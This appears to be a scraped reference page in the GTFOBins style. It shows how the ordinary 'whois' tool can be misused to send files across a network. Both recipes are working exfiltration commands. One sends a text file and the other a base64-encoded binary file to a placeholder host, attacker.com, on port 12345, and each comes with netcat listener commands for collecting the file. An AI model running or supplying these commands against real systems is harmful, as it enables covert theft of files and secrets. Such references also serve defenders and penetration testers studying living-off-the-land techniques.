 .. / whois Star 1,806
File upload File download
whois hangs waiting for the remote peer to close the socket.
File upload
It can exfiltrate files on the network.
(a) Send a text file to a TCP port. Run nc -l -p 12345 > "file_to_save" on the attacker box to collect
the file. The file has a trailing $'\x0d\x0a' and its length is limited by the maximum size of
arguments.
RHOST=attacker.com
RPORT=12345
LFILE=file_to_send
whois -h $RHOST -p $RPORT "`cat $LFILE`"
(b) Send a binary file to a TCP port. Run nc -l -p 12345 | tr -d $'\x0d' | base64 -d > "file_to_save" on
the attacker box to collect the file. The file length is limited by the maximum size of
arguments.
RHOST=attacker.com
RPORT=12345
LFILE=file_to_send
whois -h $RHOST -p $RPORT "`base64 $LFILE`"